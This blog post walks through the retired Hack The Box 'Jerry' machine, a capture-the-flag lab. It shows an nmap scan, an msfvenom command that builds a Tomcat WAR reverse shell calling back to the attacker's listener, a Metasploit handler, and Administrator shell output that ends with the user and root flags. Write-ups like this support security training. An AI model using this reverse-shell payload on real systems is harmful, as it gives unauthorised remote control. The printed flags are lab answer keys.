HTB: Jerry
Posted on 12 Sep 2019 in security • 3 min read
I started to work on Hack The Box machines in 2018. This is a writeup for the retired Jerry machine.
Hack the Box
In 2018 I started to play with Hack the box. The principle is similar to the vulnhub machines: You got a VM and have to root it. The main difference is that you are connected to a VPN nd the machines are shared between the users. Also, there is only 20 "active" VM at a time. At the moment there is a total of 128 VM and therefore 108 retired. Finally, nobody is publishing Writeup before the VM is retired.
One of the Drawback is that I completely forgot to write and publish this writeup.
The Jerry machine is Windows server. This VM is classified as a trivial one. In fact it is a really easy one.
Network discovery
As usual, we start with a simple network scan using nmap in order to scan the open TCP ports: Only the port 8080 is open with an HTTP service.
root@kalili:~# nmap -p- 10.10.10.95 -sSV
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-03 17:38 CET
Nmap scan report for 10.10.10.95
Host is up (0.019s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.41 seconds
When going to this page we see a simple Tomcat Application Manager.

Exploiting the administration interface
We generate a Java reverse shell payload using msfvenom:
root@kalili:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.15.14 LPORT=4444 -f war > reverse2.war
We start the handler using metasploit:
msf exploit(multi/handler) > use exploit/multi/handler
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Wildcard Target
When running the War payload we got a shell as Administrator and we can start listing the directories looking for the flags:
C:\apache-tomcat-7.0.88>dir c:\Users
dir c:\Users
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of c:\Users
06/18/2018 10:31 PM <DIR> .
06/18/2018 10:31 PM <DIR> ..
06/18/2018 10:31 PM <DIR> Administrator
08/22/2013 05:39 PM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 27,600,285,696 bytes free
C:\apache-tomcat-7.0.88>dir c:\Users\Administrator\Desktop\
dir c:\Users\Administrator\Desktop\
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of c:\Users\Administrator\Desktop
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:09 AM <DIR> flags
0 File(s) 0 bytes
3 Dir(s) 27,600,269,312 bytes free
C:\apache-tomcat-7.0.88>dir c:\Users\Administrator\Desktop\flags
dir c:\Users\Administrator\Desktop\flags
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
As we already are administrator we can read the flag for the two level:
Directory of c:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 27,600,269,312 bytes free
C:\apache-tomcat-7.0.88>type c:\Users\Administrator\Desktop\flags\2*
type c:\Users\Administrator\Desktop\flags\2*
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e